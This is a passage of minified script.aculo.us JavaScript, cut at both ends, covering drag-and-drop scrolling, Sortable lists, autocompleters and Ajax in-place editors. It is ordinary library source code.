r=Position.realOffset(this.element);pos[0]+=r[0]-Position.deltaX;pos[1]+=r[1]-Position.deltaY}var d=this.currentDelta();pos[0]-=d[0];pos[1]-=d[1];if(this.options.scroll&&(this.options.scroll!=window&&this._isScrollChild)){pos[0]-=this.options.scroll.scrollLeft-this.originalScrollLeft;pos[1]-=this.options.scroll.scrollTop-this.originalScrollTop}var p=[0,1].map(function(i){return point[i]-pos[i]-this.offset[i]}.bind(this));if(this.options.snap){if(Object.isFunction(this.options.snap)){p=this.options.snap(p[0],p[1],this)}else{if(Object.isArray(this.options.snap)){p=p.map(function(v,i){return(v/this.options.snap[i]).round()*this.options.snap[i]}.bind(this))}else{p=p.map(function(v){return(v/this.options.snap).round()*this.options.snap}.bind(this))}}}var style=this.element.style;if(!this.options.constraint||this.options.constraint=="horizontal")style.left=p[0]+"px";if(!this.options.constraint||this.options.constraint=="vertical")style.top=p[1]+"px";if(style.visibility=="hidden")style.visibility=""},stopScrolling:function(){if(this.scrollInterval){clearInterval(this.scrollInterval);this.scrollInterval=null;Draggables._lastScrollPointer=null}},startScrolling:function(speed){if(!(speed[0]||speed[1]))return;this.scrollSpeed=[speed[0]*this.options.scrollSpeed,speed[1]*this.options.scrollSpeed];this.lastScrolled=new Date;this.scrollInterval=setInterval(this.scroll.bind(this),10)},scroll:function(){var current=new Date;var delta=current-this.lastScrolled;this.lastScrolled=current;if(this.options.scroll==window){with(this._getWindowScroll(this.options.scroll)){if(this.scrollSpeed[0]||this.scrollSpeed[1]){var d=delta/1e3;this.options.scroll.scrollTo(left+d*this.scrollSpeed[0],top+d*this.scrollSpeed[1])}}}else{this.options.scroll.scrollLeft+=this.scrollSpeed[0]*delta/1e3;this.options.scroll.scrollTop+=this.scrollSpeed[1]*delta/1e3}Position.prepare();Droppables.show(Draggables._lastPointer,this.element);Draggables.notify("onDrag",this);if(this._isScrollChild){Draggables._lastScrollPointer=Draggables._lastScrollPointer||$A(Draggables._lastPointer);Draggables._lastScrollPointer[0]+=this.scrollSpeed[0]*delta/1e3;Draggables._lastScrollPointer[1]+=this.scrollSpeed[1]*delta/1e3;if(Draggables._lastScrollPointer[0]<0)Draggables._lastScrollPointer[0]=0;if(Draggables._lastScrollPointer[1]<0)Draggables._lastScrollPointer[1]=0;this.draw(Draggables._lastScrollPointer)}if(this.options.change)this.options.change(this)},_getWindowScroll:function(w){var T,L,W,H;with(w.document){if(w.document.documentElement&&documentElement.scrollTop){T=documentElement.scrollTop;L=documentElement.scrollLeft}else if(w.document.body){T=body.scrollTop;L=body.scrollLeft}if(w.innerWidth){W=w.innerWidth;H=w.innerHeight}else if(w.document.documentElement&&documentElement.clientWidth){W=documentElement.clientWidth;H=documentElement.clientHeight}else{W=body.offsetWidth;H=body.offsetHeight}}return{top:T,left:L,width:W,height:H}}});Draggable._dragging={};var SortableObserver=Class.create({initialize:function(element,observer){this.element=$(element);this.observer=observer;this.lastValue=Sortable.serialize(this.element)},onStart:function(){this.lastValue=Sortable.serialize(this.element)},onEnd:function(){Sortable.unmark();if(this.lastValue!=Sortable.serialize(this.element))this.observer(this.element)}});var Sortable={SERIALIZE_RULE:/^[^_\-](?:[A-Za-z0-9\-\_]*)[_](.*)$/,sortables:{},_findRootElement:function(element){while(element.tagName.toUpperCase()!="BODY"){if(element.id&&Sortable.sortables[element.id])return element;element=element.parentNode}},options:function(element){element=Sortable._findRootElement($(element));if(!element)return;return Sortable.sortables[element.id]},destroy:function(element){element=$(element);var s=Sortable.sortables[element.id];if(s){Draggables.removeObserver(s.element);s.droppables.each(function(d){Droppables.remove(d)});s.draggables.invoke("destroy");delete Sortable.sortables[s.element.id]}},create:function(element){element=$(element);var options=Object.extend({element:element,tag:"li",dropOnEmpty:false,tree:false,treeTag:"ul",overlap:"vertical",constraint:"vertical",containment:element,handle:false,only:false,delay:0,hoverclass:null,ghosting:false,quiet:false,scroll:false,scrollSensitivity:20,scrollSpeed:15,format:this.SERIALIZE_RULE,elements:false,handles:false,onChange:Prototype.emptyFunction,onUpdate:Prototype.emptyFunction},arguments[1]||{});this.destroy(element);var options_for_draggable={revert:true,quiet:options.quiet,scroll:options.scroll,scrollSpeed:options.scrollSpeed,scrollSensitivity:options.scrollSensitivity,delay:options.delay,ghosting:options.ghosting,constraint:options.constraint,handle:options.handle};if(options.starteffect)options_for_draggable.starteffect=options.starteffect;if(options.reverteffect)options_for_draggable.reverteffect=options.reverteffect;else if(options.ghosting)options_for_draggable.reverteffect=function(element){element.style.top=0;element.style.left=0};if(options.endeffect)options_for_draggable.endeffect=options.endeffect;if(options.zindex)options_for_draggable.zindex=options.zindex;var options_for_droppable={overlap:options.overlap,containment:options.containment,tree:options.tree,hoverclass:options.hoverclass,onHover:Sortable.onHover};var options_for_tree={onHover:Sortable.onEmptyHover,overlap:options.overlap,containment:options.containment,hoverclass:options.hoverclass};Element.cleanWhitespace(element);options.draggables=[];options.droppables=[];if(options.dropOnEmpty||options.tree){Droppables.add(element,options_for_tree);options.droppables.push(element)}(options.elements||this.findElements(element,options)||[]).each(function(e,i){var handle=options.handles?$(options.handles[i]):options.handle?$(e).select("."+options.handle)[0]:e;options.draggables.push(new Draggable(e,Object.extend(options_for_draggable,{handle:handle})));Droppables.add(e,options_for_droppable);if(options.tree)e.treeNode=element;options.droppables.push(e)});if(options.tree){(Sortable.findTreeElements(element,options)||[]).each(function(e){Droppables.add(e,options_for_tree);e.treeNode=element;options.droppables.push(e)})}this.sortables[element.identify()]=options;Draggables.addObserver(new SortableObserver(element,options.onUpdate))},findElements:function(element,options){return Element.findChildren(element,options.only,options.tree?true:false,options.tag)},findTreeElements:function(element,options){return Element.findChildren(element,options.only,options.tree?true:false,options.treeTag)},onHover:function(element,dropon,overlap){if(Element.isParent(dropon,element))return;if(overlap>.33&&overlap<.66&&Sortable.options(dropon).tree){return}else if(overlap>.5){Sortable.mark(dropon,"before");if(dropon.previousSibling!=element){var oldParentNode=element.parentNode;element.style.visibility="hidden";dropon.parentNode.insertBefore(element,dropon);if(dropon.parentNode!=oldParentNode)Sortable.options(oldParentNode).onChange(element);Sortable.options(dropon.parentNode).onChange(element)}}else{Sortable.mark(dropon,"after");var nextElement=dropon.nextSibling||null;if(nextElement!=element){var oldParentNode=element.parentNode;element.style.visibility="hidden";dropon.parentNode.insertBefore(element,nextElement);if(dropon.parentNode!=oldParentNode)Sortable.options(oldParentNode).onChange(element);Sortable.options(dropon.parentNode).onChange(element)}}},onEmptyHover:function(element,dropon,overlap){var oldParentNode=element.parentNode;var droponOptions=Sortable.options(dropon);if(!Element.isParent(dropon,element)){var index;var children=Sortable.findElements(dropon,{tag:droponOptions.tag,only:droponOptions.only});var child=null;if(children){var offset=Element.offsetSize(dropon,droponOptions.overlap)*(1-overlap);for(index=0;index<children.length;index+=1){if(offset-Element.offsetSize(children[index],droponOptions.overlap)>=0){offset-=Element.offsetSize(children[index],droponOptions.overlap)}else if(offset-Element.offsetSize(children[index],droponOptions.overlap)/2>=0){child=index+1<children.length?children[index+1]:null;break}else{child=children[index];break}}}dropon.insertBefore(element,child);Sortable.options(oldParentNode).onChange(element);droponOptions.onChange(element)}},unmark:function(){if(Sortable._marker)Sortable._marker.hide()},mark:function(dropon,position){var sortable=Sortable.options(dropon.parentNode);if(sortable&&!sortable.ghosting)return;if(!Sortable._marker){Sortable._marker=($("dropmarker")||Element.extend(document.createElement("DIV"))).hide().addClassName("dropmarker").setStyle({position:"absolute"});document.getElementsByTagName("body").item(0).appendChild(Sortable._marker)}var offsets=dropon.cumulativeOffset();Sortable._marker.setStyle({left:offsets[0]+"px",top:offsets[1]+"px"});if(position=="after")if(sortable.overlap=="horizontal")Sortable._marker.setStyle({left:offsets[0]+dropon.clientWidth+"px"});else Sortable._marker.setStyle({top:offsets[1]+dropon.clientHeight+"px"});Sortable._marker.show()},_tree:function(element,options,parent){var children=Sortable.findElements(element,options)||[];for(var i=0;i<children.length;++i){var match=children[i].id.match(options.format);if(!match)continue;var child={id:encodeURIComponent(match?match[1]:null),element:element,parent:parent,children:[],position:parent.children.length,container:$(children[i]).down(options.treeTag)};if(child.container)this._tree(child.container,options,child);parent.children.push(child)}return parent},tree:function(element){element=$(element);var sortableOptions=this.options(element);var options=Object.extend({tag:sortableOptions.tag,treeTag:sortableOptions.treeTag,only:sortableOptions.only,name:element.id,format:sortableOptions.format},arguments[1]||{});var root={id:null,parent:null,children:[],container:element,position:0};return Sortable._tree(element,options,root)},_constructIndex:function(node){var index="";do{if(node.id)index="["+node.position+"]"+index}while((node=node.parent)!=null);return index},sequence:function(element){element=$(element);var options=Object.extend(this.options(element),arguments[1]||{});return $(this.findElements(element,options)||[]).map(function(item){return item.id.match(options.format)?item.id.match(options.format)[1]:""})},setSequence:function(element,new_sequence){element=$(element);var options=Object.extend(this.options(element),arguments[2]||{});var nodeMap={};this.findElements(element,options).each(function(n){if(n.id.match(options.format))nodeMap[n.id.match(options.format)[1]]=[n,n.parentNode];n.parentNode.removeChild(n)});new_sequence.each(function(ident){var n=nodeMap[ident];if(n){n[1].appendChild(n[0]);delete nodeMap[ident]}})},serialize:function(element){element=$(element);var options=Object.extend(Sortable.options(element),arguments[1]||{});var name=encodeURIComponent(arguments[1]&&arguments[1].name?arguments[1].name:element.id);if(options.tree){return Sortable.tree(element,arguments[1]).children.map(function(item){return[name+Sortable._constructIndex(item)+"[id]="+encodeURIComponent(item.id)].concat(item.children.map(arguments.callee))}).flatten().join("&")}else{return Sortable.sequence(element,arguments[1]).map(function(item){return name+"[]="+encodeURIComponent(item)}).join("&")}}};Element.isParent=function(child,element){if(!child.parentNode||child==element)return false;if(child.parentNode==element)return true;return Element.isParent(child.parentNode,element)};Element.findChildren=function(element,only,recursive,tagName){if(!element.hasChildNodes())return null;tagName=tagName.toUpperCase();if(only)only=[only].flatten();var elements=[];$A(element.childNodes).each(function(e){if(e.tagName&&e.tagName.toUpperCase()==tagName&&(!only||Element.classNames(e).detect(function(v){return only.include(v)})))elements.push(e);if(recursive){var grandchildren=Element.findChildren(e,only,recursive,tagName);if(grandchildren)elements.push(grandchildren)}});return elements.length>0?elements.flatten():[]};Element.offsetSize=function(element,type){return element["offset"+(type=="vertical"||type=="height"?"Height":"Width")]};if(typeof Effect=="undefined")throw"controls.js requires including script.aculo.us' effects.js library";var Autocompleter={};Autocompleter.Base=Class.create({baseInitialize:function(element,update,options){element=$(element);this.element=element;this.update=$(update);this.hasFocus=false;this.changed=false;this.active=false;this.index=0;this.entryCount=0;this.oldElementValue=this.element.value;if(this.setOptions)this.setOptions(options);else this.options=options||{};this.options.paramName=this.options.paramName||this.element.name;this.options.tokens=this.options.tokens||[];this.options.frequency=this.options.frequency||.4;this.options.minChars=this.options.minChars||1;this.options.onShow=this.options.onShow||function(element,update){if(!update.style.position||update.style.position=="absolute"){update.style.position="absolute";Position.clone(element,update,{setHeight:false,offsetTop:element.offsetHeight})}Effect.Appear(update,{duration:.15})};this.options.onHide=this.options.onHide||function(element,update){new Effect.Fade(update,{duration:.15})};if(typeof this.options.tokens=="string")this.options.tokens=new Array(this.options.tokens);if(!this.options.tokens.include("\n"))this.options.tokens.push("\n");this.observer=null;this.element.setAttribute("autocomplete","off");Element.hide(this.update);Event.observe(this.element,"blur",this.onBlur.bindAsEventListener(this));Event.observe(this.element,"keydown",this.onKeyPress.bindAsEventListener(this))},show:function(){if(Element.getStyle(this.update,"display")=="none")this.options.onShow(this.element,this.update);if(!this.iefix&&Prototype.Browser.IE&&Element.getStyle(this.update,"position")=="absolute"){new Insertion.After(this.update,'<iframe id="'+this.update.id+'_iefix" '+'style="display:none;position:absolute;filter:progid:DXImageTransform.Microsoft.Alpha(opacity=0);" '+'src="javascript:false;" frameborder="0" scrolling="no"></iframe>');this.iefix=$(this.update.id+"_iefix")}if(this.iefix)setTimeout(this.fixIEOverlapping.bind(this),50)},fixIEOverlapping:function(){Position.clone(this.update,this.iefix,{setTop:!this.update.style.height});this.iefix.style.zIndex=1;this.update.style.zIndex=2;Element.show(this.iefix)},hide:function(){this.stopIndicator();if(Element.getStyle(this.update,"display")!="none")this.options.onHide(this.element,this.update);if(this.iefix)Element.hide(this.iefix)},startIndicator:function(){if(this.options.indicator)Element.show(this.options.indicator)},stopIndicator:function(){if(this.options.indicator)Element.hide(this.options.indicator)},onKeyPress:function(event){if(this.active)switch(event.keyCode){case Event.KEY_TAB:case Event.KEY_RETURN:this.selectEntry();Event.stop(event);case Event.KEY_ESC:this.hide();this.active=false;Event.stop(event);return;case Event.KEY_LEFT:case Event.KEY_RIGHT:return;case Event.KEY_UP:this.markPrevious();this.render();Event.stop(event);return;case Event.KEY_DOWN:this.markNext();this.render();Event.stop(event);return}else if(event.keyCode==Event.KEY_TAB||event.keyCode==Event.KEY_RETURN||Prototype.Browser.WebKit>0&&event.keyCode==0)return;this.changed=true;this.hasFocus=true;if(this.observer)clearTimeout(this.observer);this.observer=setTimeout(this.onObserverEvent.bind(this),this.options.frequency*1e3)},activate:function(){this.changed=false;this.hasFocus=true;this.getUpdatedChoices()},onHover:function(event){var element=Event.findElement(event,"LI");if(this.index!=element.autocompleteIndex){this.index=element.autocompleteIndex;this.render()}Event.stop(event)},onClick:function(event){var element=Event.findElement(event,"LI");this.index=element.autocompleteIndex;this.selectEntry();this.hide()},onBlur:function(event){setTimeout(this.hide.bind(this),250);this.hasFocus=false;this.active=false},render:function(){if(this.entryCount>0){for(var i=0;i<this.entryCount;i++)this.index==i?Element.addClassName(this.getEntry(i),"selected"):Element.removeClassName(this.getEntry(i),"selected");if(this.hasFocus){this.show();this.active=true}}else{this.active=false;this.hide()}},markPrevious:function(){if(this.index>0)this.index--;else this.index=this.entryCount-1},markNext:function(){if(this.index<this.entryCount-1)this.index++;else this.index=0;this.getEntry(this.index).scrollIntoView(false)},getEntry:function(index){return this.update.firstChild.childNodes[index]},getCurrentEntry:function(){return this.getEntry(this.index)},selectEntry:function(){this.active=false;this.updateElement(this.getCurrentEntry())},updateElement:function(selectedElement){if(this.options.updateElement){this.options.updateElement(selectedElement);return}var value="";if(this.options.select){var nodes=$(selectedElement).select("."+this.options.select)||[];if(nodes.length>0)value=Element.collectTextNodes(nodes[0],this.options.select)}else value=Element.collectTextNodesIgnoreClass(selectedElement,"informal");var bounds=this.getTokenBounds();if(bounds[0]!=-1){var newValue=this.element.value.substr(0,bounds[0]);var whitespace=this.element.value.substr(bounds[0]).match(/^\s+/);if(whitespace)newValue+=whitespace[0];this.element.value=newValue+value+this.element.value.substr(bounds[1])}else{this.element.value=value}this.oldElementValue=this.element.value;this.element.focus();if(this.options.afterUpdateElement)this.options.afterUpdateElement(this.element,selectedElement)},updateChoices:function(choices){if(!this.changed&&this.hasFocus){this.update.innerHTML=choices;Element.cleanWhitespace(this.update);Element.cleanWhitespace(this.update.down());if(this.update.firstChild&&this.update.down().childNodes){this.entryCount=this.update.down().childNodes.length;for(var i=0;i<this.entryCount;i++){var entry=this.getEntry(i);entry.autocompleteIndex=i;this.addObservers(entry)}}else{this.entryCount=0}this.stopIndicator();this.index=0;if(this.entryCount==1&&this.options.autoSelect){this.selectEntry();this.hide()}else{this.render()}}},addObservers:function(element){Event.observe(element,"mouseover",this.onHover.bindAsEventListener(this));Event.observe(element,"click",this.onClick.bindAsEventListener(this))},onObserverEvent:function(){this.changed=false;this.tokenBounds=null;if(this.getToken().length>=this.options.minChars){this.getUpdatedChoices()}else{this.active=false;this.hide()}this.oldElementValue=this.element.value},getToken:function(){var bounds=this.getTokenBounds();return this.element.value.substring(bounds[0],bounds[1]).strip()},getTokenBounds:function(){if(null!=this.tokenBounds)return this.tokenBounds;var value=this.element.value;if(value.strip().empty())return[-1,0];var diff=arguments.callee.getFirstDifferencePos(value,this.oldElementValue);var offset=diff==this.oldElementValue.length?1:0;var prevTokenPos=-1,nextTokenPos=value.length;var tp;for(var index=0,l=this.options.tokens.length;index<l;++index){tp=value.lastIndexOf(this.options.tokens[index],diff+offset-1);if(tp>prevTokenPos)prevTokenPos=tp;tp=value.indexOf(this.options.tokens[index],diff+offset);if(-1!=tp&&tp<nextTokenPos)nextTokenPos=tp}return this.tokenBounds=[prevTokenPos+1,nextTokenPos]}});Autocompleter.Base.prototype.getTokenBounds.getFirstDifferencePos=function(newS,oldS){var boundary=Math.min(newS.length,oldS.length);for(var index=0;index<boundary;++index)if(newS[index]!=oldS[index])return index;return boundary};Ajax.Autocompleter=Class.create(Autocompleter.Base,{initialize:function(element,update,url,options){this.baseInitialize(element,update,options);this.options.asynchronous=true;this.options.onComplete=this.onComplete.bind(this);this.options.defaultParams=this.options.parameters||null;this.url=url},getUpdatedChoices:function(){this.startIndicator();var entry=encodeURIComponent(this.options.paramName)+"="+encodeURIComponent(this.getToken());this.options.parameters=this.options.callback?this.options.callback(this.element,entry):entry;if(this.options.defaultParams)this.options.parameters+="&"+this.options.defaultParams;new Ajax.Request(this.url,this.options)},onComplete:function(request){this.updateChoices(request.responseText)}});Autocompleter.Local=Class.create(Autocompleter.Base,{initialize:function(element,update,array,options){this.baseInitialize(element,update,options);this.options.array=array},getUpdatedChoices:function(){this.updateChoices(this.options.selector(this))},setOptions:function(options){this.options=Object.extend({choices:10,partialSearch:true,partialChars:2,ignoreCase:true,fullSearch:false,selector:function(instance){var ret=[];var partial=[];var entry=instance.getToken();var count=0;for(var i=0;i<instance.options.array.length&&ret.length<instance.options.choices;i++){var elem=instance.options.array[i];var foundPos=instance.options.ignoreCase?elem.toLowerCase().indexOf(entry.toLowerCase()):elem.indexOf(entry);while(foundPos!=-1){if(foundPos==0&&elem.length!=entry.length){ret.push("<li><strong>"+elem.substr(0,entry.length)+"</strong>"+elem.substr(entry.length)+"</li>");break}else if(entry.length>=instance.options.partialChars&&instance.options.partialSearch&&foundPos!=-1){if(instance.options.fullSearch||/\s/.test(elem.substr(foundPos-1,1))){partial.push("<li>"+elem.substr(0,foundPos)+"<strong>"+elem.substr(foundPos,entry.length)+"</strong>"+elem.substr(foundPos+entry.length)+"</li>");break}}foundPos=instance.options.ignoreCase?elem.toLowerCase().indexOf(entry.toLowerCase(),foundPos+1):elem.indexOf(entry,foundPos+1)}}if(partial.length)ret=ret.concat(partial.slice(0,instance.options.choices-ret.length));return"<ul>"+ret.join("")+"</ul>"}},options||{})}});Field.scrollFreeActivate=function(field){setTimeout(function(){Field.activate(field)},1)};Ajax.InPlaceEditor=Class.create({initialize:function(element,url,options){this.url=url;this.element=element=$(element);this.prepareOptions();this._controls={};arguments.callee.dealWithDeprecatedOptions(options);Object.extend(this.options,options||{});if(!this.options.formId&&this.element.id){this.options.formId=this.element.id+"-inplaceeditor";if($(this.options.formId))this.options.formId=""}if(this.options.externalControl)this.options.externalControl=$(this.options.externalControl);if(!this.options.externalControl)this.options.externalControlOnly=false;this._originalBackground=this.element.getStyle("background-color")||"transparent";this.element.title=this.options.clickToEditText;this._boundCancelHandler=this.handleFormCancellation.bind(this);this._boundComplete=(this.options.onComplete||Prototype.emptyFunction).bind(this);this._boundFailureHandler=this.handleAJAXFailure.bind(this);this._boundSubmitHandler=this.handleFormSubmission.bind(this);this._boundWrapperHandler=this.wrapUp.bind(this);this.registerListeners()},checkForEscapeOrReturn:function(e){if(!this._editing||e.ctrlKey||e.altKey||e.shiftKey)return;if(Event.KEY_ESC==e.keyCode)this.handleFormCancellation(e);else if(Event.KEY_RETURN==e.keyCode)this.handleFormSubmission(e)},createControl:function(mode,handler,extraClasses){var control=this.options[mode+"Control"];var text=this.options[mode+"Text"];if("button"==control){var btn=document.createElement("input");btn.type="submit";btn.value=text;btn.className="editor_"+mode+"_button";if("cancel"==mode)btn.onclick=this._boundCancelHandler;this._form.appendChild(btn);this._controls[mode]=btn}else if("link"==control){var link=document.createElement("a");link.href="#";link.appendChild(document.createTextNode(text));link.onclick="cancel"==mode?this._boundCancelHandler:this._boundSubmitHandler;link.className="editor_"+mode+"_link";if(extraClasses)link.className+=" "+extraClasses;this._form.appendChild(link);this._controls[mode]=link}},createEditField:function(){var text=this.options.loadTextURL?this.options.loadingText:this.getText();var fld;if(1>=this.options.rows&&!/\r|\n/.test(this.getText())){fld=document.createElement("input");fld.type="text";var size=this.options.size||this.options.cols||0;if(0<size)fld.size=size}else{fld=document.createElement("textarea");fld.rows=1>=this.options.rows?this.options.autoRows:this.options.rows;fld.cols=this.options.cols||40}fld.name=this.options.paramName;fld.value=text;fld.className="editor_field";if(this.options.submitOnBlur)fld.onblur=this._boundSubmitHandler;this._controls.editor=fld;if(this.options.loadTextURL)this.loadExternalText();this._form.appendChild(this._controls.editor)},createForm:function(){var ipe=this;function addText(mode,condition){var text=ipe.options["text"+mode+"Controls"];if(!text||condition===false)return;ipe._form.appendChild(document.createTextNode(text))}this._form=$(document.createElement("form"));this._form.id=this.options.formId;this._form.addClassName(this.options.formClassName);this._form.onsubmit=this._boundSubmitHandler;this.createEditField();if("textarea"==this._controls.editor.tagName.toLowerCase())this._form.appendChild(document.createElement("br"));if(this.options.onFormCustomization)this.options.onFormCustomization(this,this._form);addText("Before",this.options.okControl||this.options.cancelControl);this.createControl("ok",this._boundSubmitHandler);addText("Between",this.options.okControl&&this.options.cancelControl);this.createControl("cancel",this._boundCancelHandler,"editor_cancel");addText("After",this.options.okControl||this.options.cancelControl)},destroy:function(){if(this._oldInnerHTML)this.element.innerHTML=this._oldInnerHTML;this.leaveEditMode();this.unregisterListeners()},enterEditMode:function(e){if(this._saving||this._editing)return;this._editing=true;this.triggerCallback("onEnterEditMode");if(this.options.externalControl)this.options.externalControl.hide();this.element.hide();this.createForm();this.element.parentNode.insertBefore(this._form,this.element);if(!this.options.loadTextURL)this.postProcessEditField();if(e)Event.stop(e)},enterHover:function(e){if(this.options.hoverClassName)this.element.addClassName(this.options.hoverClassName);if(this._saving)return;this.triggerCallback("onEnterHover")},getText:function(){return this.element.innerHTML.unescapeHTML()},handleAJAXFailure:function(transport){this.triggerCallback("onFailure",transport);if(this._oldInnerHTML){this.element.innerHTML=this._oldInnerHTML;this._oldInnerHTML=null}},handleFormCancellation:function(e){this.wrapUp();if(e)Event.stop(e)},handleFormSubmission:function(e){var form=this._form;var value=$F(this._controls.editor);this.prepareSubmission();var params=this.options.callback(form,value)||"";if(Object.isString(params))params=params.toQueryParams();params.editorId=this.element.id;if(this.options.htmlResponse){var options=Object.extend({evalScripts:true},this.options.ajaxOptions);Object.extend(options,{parameters:params,onComplete:this._boundWrapperHandler,onFailure:this._boundFailureHandler});new Ajax.Updater({success:this.element},this.url,options)}else{var options=Object.extend({method:"get"},this.options.ajaxOptions);Object.extend(options,{parameters:params,onComplete:this._boundWrapperHandler,onFailure:this._boundFailureHandler});new Ajax.Request(this.url,options)}if(e)Event.stop(e)},leaveEditMode:function(){this.element.removeClassName(this.options.savingClassName);this.removeForm();this.leaveHover();this.element.style.backgroundColor=this._originalBackground;this.element.show();if(this.options.externalControl)this.options.externalControl.show();this._saving=false;this._editing=false;this._oldInnerHTML=null;this.triggerCallback("onLeaveEditMode")},leaveHover:function(e){if(this.options.hoverClassName)this.element.removeClassName(this.options.hoverClassName);if(this._saving)return;this.triggerCallback("onLeaveHover")},loadExternalText:function(){this._form.addClassName(this.options.loadingClassName);this._controls.editor.disabled=true;var options=Object.extend({method:"get"},this.options.ajaxOptions);Object.extend(options,{parameters:"editorId="+encodeURIComponent(this.element.id),onComplete:Prototype.emptyFunction,onSuccess:function(transport){this._form.removeClassName(this.options.loadingClassName);var text=transport.responseText;if(this.options.stripLoadedTextTags)text=text.stripTags();this._controls.editor.value=text;this._controls.editor.disabled=false;this.postProcessEditField()}.bind(this),onFailure:this._boundFailureHandler});new Ajax.Request(this.options.loadTextURL,options)},postProcessEditField:function(){var fpc=this.options.fieldPostCreation;if(fpc)$(this._controls.editor)["focus"==fpc?"focus":"activate"]()},prepareOptions:function(){this.options=Object.clone(Ajax.InPlaceEditor.DefaultOptions);Object.extend(this.options,Ajax.InPlaceEditor.DefaultCallbacks);[this._extraDefaultOptions].flatten().compact().each(function(defs){Object.extend(this.options,defs)}.bind(this))},prepareSubmission:function(){this._saving=true;this.removeForm();this.leaveHover();this.showSaving()},registerListeners:function(){this._listeners={};var listener;$H(Ajax.InPlaceEditor.Listeners).each(function(pair){listener=this[pair.value].bind(this);this._listeners[pair.key]=listener;if(!this.options.externalControlOnly)this.element.observe(pair.key,listener);if(this.options.externalControl)this.options.externalControl.observe(pair.key,listener)}.bind(this))},removeForm:function(){if(!this._form)return;this._form.remove();this._form=null;this._controls={}},showSaving:function(){this._oldInnerHTML=this.element.innerHTML;this.element.innerHTML=this.options.savingText;this.element.addClassName(this.options.savingClassName);this.element.style.backgroundColor=this._originalBackground;this.element.show()},triggerCallback:function(cbName,arg){if("function"==typeof this.options[cbName]){this.options[cbName](this,arg)}},unregisterListeners:function(){$H(this._listeners).each(function(pair){if(!this.options.externalControlOnly)this.element.stopObserving(pair.key,pair.value);if(this.options.externalControl)this.options.externalControl.stopObserving(pair.key,pair.value)}.bind(this))},wrapUp:function(transport){this.leaveEditMode();this._boundComplete(transport,this.element)}});Object.extend(Ajax.InPlaceEditor.prototype,{dispose:Ajax.InPlaceEditor.prototype.destroy});Ajax.InPlaceCollectionEditor=Class.create(Ajax.InPlaceEditor,{initialize:function($super,element,url,options){this._extraDefaultOptions=Ajax.InPlaceCollectionEditor.DefaultOptions;$super(element,url,options)},createEditField:function(){var list=document.createElement("select");list.name=this.options.paramName;list.size=1;this._controls.editor=list;this._collection=this.options.collection||[];if(this.options.loadCollectionURL)this.loadCollection();else this.checkForExternalText();this._form.appendChild(this._controls.editor)},loadCollection:function(){this._form.addClassName(this.options.loadingClassName);this.showLoadingText(this.options.loadingCollectionText);var options=Object.extend({method:"get"},this.options.ajaxOptions);Object.extend(options,{parameters:"editorId="+encodeURIComponent(this.element.id),onComplete:Prototype.emptyFunction,onSuccess:function(transport){var js=transport.responseText.strip();if(!/^\[.*\]$/.test(js))throw"Server returned an invalid collection representation.";this._collection=eval(js);this.checkForExternalText()}.bind(this),onFailure:this.onFailure});new Ajax.Request(this.options.loadCollectionURL,options)},showLoadingText:function(text){this._controls.editor.disabled=true;var tempOption=this._controls.editor.firstChild;if(!tempOption){tempOption=document.createElement("option");tempOption.value="";this._controls.editor.appendChild(tempOption);tempOption.selected=true}tempOption.update((text||"").stripScripts().stripTags())},checkForExternalText:function(){this._text=this.getText();if(this.options.loadTextURL)this.loadExternalText();else this.buildOptionList()},loadExternalText:function(){this.showLoadingText(this.options.loadingText);var options=Object.extend({method:"get"},this.options.ajaxOptions);Object.extend(options,{parameters:"editorId="+encodeURIComponent(this.element.id),onComplete:Prototype.emptyFunction,onSuccess:function(transport){this._text=transport.responseText.strip();this.buildOptionList()}.bind(this),onFailure:this.onFailure});new Ajax.Request(this.options.loadTextURL,options)},buildOptionList:function(){this._form.removeClassName(this.options.loadingClassName);this._collection=this._collection.map(function(entry){return 2===entry.length?entry:[entry,entry].flatten()});var marker="value"in this.options?this.options.value:this._text;var textFound=this._collection.any(function(entry){return entry[0]==marker}.bind(this));this._controls.editor.update("");var option;this._collection.each(function(entry,index){option=document.createElement("option");option.value=entry[0];option.selected=textFound?entry[0]==marker:0==index;option.appendChild(document.createTextNode(entry[1]));this._controls.editor.appendChild(option)}.bind(this));this._controls.editor.disabled=false;Field.scrollFreeActivate(this._controls.editor)}});Ajax.InPlaceEditor.prototype.initialize.dealWithDeprecatedOptions=function(options){if(!options)return;function fallback(name,expr){if(name in options||expr===undefined)return;options[name]=expr}fallback("cancelControl",options.cancelLink?"link":options.cancelButton?"button":options.cancelLink==options.cancelButton==false?false:undefined);fallback("okControl",options.okLink?"link":options.okButton?"button":options.okLink==options.okButton==false?false:undefined);fallback("highlightColor",options.highlightcolor);fallback("highlightEndColor",options.highlightendcolor)};Object.extend(Ajax.InPlaceEditor,{DefaultOptions:{ajaxOptions:{},autoRows:3,cancelControl:"link",cancelText:"cancel",clickToEditText:"Click to edit",externalControl:null,externalControlOnly:false,fieldPostCreation:"activate",formClassName:"inplaceeditor-form",formId:null,highlightColor:"#ffff99",highlightEndColor:"#ffffff",hoverClassName:"",htmlResponse:true,loadingClassName:"inplaceeditor-loading",loadingText:"Loading...",okControl:"button",okText:"ok",paramName:"value",rows:1,savingClassName:"inplaceeditor-saving",savingText:"Saving...",size:0,stripLoadedTextTags:false,submitOnBlur:false,textAfterControls:"",textBeforeControls:"",textBetweenControls:""},DefaultCallbacks:{callback:function(form){return Form.serialize(form)},onComplete:function(transport,element){new Effect.Highlight(element,{startcolor:this.options.highlightColor,keepBackgroundImage:true})},onEnterEditMode:null,onEnterHover:function(ipe){ipe.element.style.backgroundColor=ipe.options.highlightColor;if(ipe._effect)ipe._effect.cancel()},onFailure:function(transport,ipe){alert("Error communication with the server: "+transport.responseText.stripTags())},onFormCustomization:null,onLeaveEditMode:null,onLeaveHover:function(ipe){ipe._effect=new Effect.Highlight(ipe.element,{startcolor:ipe.options.highlightColor,endcolor:ipe.options.highlightEndColor,restorecolor:ipe._originalBackground,keepBackgroundImage:true})}},Listeners:{click:"enterEditMode",keydown:"checkForEscapeOrReturn",mouseover:"enterHover",mouseout:"leaveHover"}});Ajax.InPlaceCollectionEditor.DefaultOptions={loadingCollectionText:"Loading 